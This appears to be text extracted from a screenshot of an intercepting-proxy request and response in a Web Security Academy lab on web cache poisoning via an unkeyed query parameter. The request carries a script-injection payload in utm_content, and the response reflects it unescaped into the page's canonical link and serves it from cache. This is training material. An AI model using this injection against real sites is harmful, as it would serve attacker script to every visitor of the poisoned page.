 Request
Pretty Raw Hex
\n
1 GET /?0pzj2p2vz7=1&utm_content=x'><script>alert(1)</script> HTTP/1.1
2 Host: 0a31004203f4988480f517d4008a002e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
0pzj2p2vz7
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8, text/0pzj2p2vz7
5 Accept-Language: vi-VN,vi,0pzj2p2vz7;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br, 0pzj2p2vz7
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Origin: https://0pzj2p2vz7.0a31004203f4988480f517d4008a002e.web-security-academy.net
16 Cookie: session=mOYhUHBUpcSD563nlPBShckQ3quf01KQ
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 8503
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a31004203f4988480f517d4008a002e.web-security-academy.net/?0pzj2p2vz7=1&utm_content=x'>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query parameter
</title>
17 </head>
18 <body>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>